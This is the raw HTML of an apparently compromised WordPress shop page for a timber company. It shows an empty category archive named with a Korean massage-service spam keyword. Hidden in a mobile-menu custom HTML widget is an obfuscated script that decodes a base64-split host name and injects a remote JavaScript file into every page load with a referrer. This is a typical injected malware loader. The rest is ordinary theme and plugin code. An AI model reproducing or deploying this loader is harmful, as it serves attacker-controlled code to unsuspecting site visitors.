								<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 150px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
<style>.whb-top-bar{ background-color: rgba(131, 183, 53, 1);border-top-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-style: solid; }</style><style>.whb-general-header{ border-bottom-width: 0px;border-bottom-style: solid; }</style><style>.whb-header-bottom{ border-bottom-width: 0px;border-bottom-style: solid; }</style>
			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
						<header class="entry-header">
															<h1 class="entry-title"><span>인천출장마사지</span></h1>
														<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://asiatimber.com.my/" rel="v:url" property="v:title">Home</a> &raquo; <span class="current">Archive by Category &quot;인천출장마사지&quot;</span></div><!-- .breadcrumbs -->						</header><!-- .entry-header -->
					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		

<div class="site-content col-lg-12 col-12 col-md-12" role="main">

	
							
	<article id="post-0" class="post no-results not-found">
		<header class="entry-header">
			<h1 class="entry-title">Nothing Found</h1>
		</header>

		<div class="entry-content">
			<p>Apologies, but no results were found. Perhaps searching will help find a related post.</p>
						<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform " action="https://asiatimber.com.my/" >
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
											</div>
				</div><!-- .entry-content -->
	</article><!-- #post-0 -->
			
		
</div><!-- .site-content -->


			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

				
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/asiatimber.com.my\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.8' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/asiatimber.com.my\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.9' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abf5a60c9ff134ad466d4cdb014589bf","fragment_name":"wc_fragments_abf5a60c9ff134ad466d4cdb014589bf"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.9' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='woo-confirmation-email-custom-js-js-extra'>
/* <![CDATA[ */
var xlwuev = {"plugin_version":"3.3.0"};
var xlwuev_settings = "{\"wuev-email-template\":{\"xlwuev_verification_method\":\"1\",\"xlwuev_verification_type\":\"1\",\"xlwuev_email_subject\":\"Account Verification\",\"xlwuev_email_heading\":\"Please Verify Your Email Account\",\"xlwuev_email_body\":\"Please Verify your Email Account by clicking on the following link. {{wcemailverificationcode}}\",\"xlwuev_email_header\":\"<table style=\"width: 700px; margin: auto; text-align: center; border: 1px solid #eee; font-family: sans-serif;\">rn<thead>rn<tr>rn<td style=\"color: white; font-size: 33px; background: #1266ae; text-align: center; padding: 26px 0px;\">Demo Store Email Verification<\/td>rn<\/tr>rn<\/thead>rn<tbody>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">Please Verify your email Account<\/td>rn<\/tr>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">{{wcemailverificationcode}}<\/td>rn<\/tr>rn<\/tbody>rn<tfoot>rn<tr>rn<td style=\"color: #000; padding: 15px; background: #e4e4e4;\">{{sitename}}<\/td>rn<\/tr>rn<\/tfoot>rn<\/table>\"},\"wuev-messages\":{\"xlwuev_email_success_message\":\"Your Email is verified!\",\"xlwuev_email_registration_message\":\"We sent you a verification email. Check and verify your account. {{xlwuev_resend_link}}\",\"xlwuev_email_resend_confirmation\":\"Resend Confirmation Email\",\"xlwuev_email_verification_already_done\":\"Your Email is already verified\",\"xlwuev_email_new_verification_link\":\"A new verification link is sent. Check email. {{xlwuev_resend_link}}\",\"xlwuev_email_new_verification_link_text\":\"Click here to verify\"},\"wuev-general-settings\":{\"xlwuev_restrict_user\":\"1\",\"xlwuev_verification_page\":\"1\",\"xlwuev_verification_page_id\":\"1508\",\"xlwuev_verification_error_page\":1,\"xlwuev_verification_error_page_id\":\"\",\"xlwuev_email_error_message_not_verified_outside\":\"You need to verify your account before login. {{xlwuev_resend_link}}\",\"xlwuev_email_error_message_not_verified_inside\":\"You need to verify your account. {{xlwuev_resend_link}}\",\"xlwuev_automatic_user_login\":\"2\"}}";
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woo-confirmation-email/assets/js/woo-confirmation-email-admin.js?ver=3.3.0' id='woo-confirmation-email-custom-js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/device.min.js?ver=3.5.2' id='woodmart-device-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=3.5.2' id='woodmart-owl-carousel-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=3.5.2' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=3.5.2' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=3.5.2' id='woodmart-nanoscroller-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"yes","cart_url":"https:\/\/asiatimber.com.my\/cart\/","ajaxurl":"https:\/\/asiatimber.com.my\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","woodmart_sticky_desc_scroll":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/functions.min.js?ver=3.5.2' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.5.9' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=3.5.2' id='woodmart-autocomplete-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7' id='isotope-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/packery-mode.pkgd.min.js?ver=3.5.2' id='woodmart-packery-mode-js'></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		<div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831 item-level-0"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text woodmart-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	
			</div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>

<!-- Dynamic page generated in 0.301 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-30 02:13:21 -->

<!-- super cache -->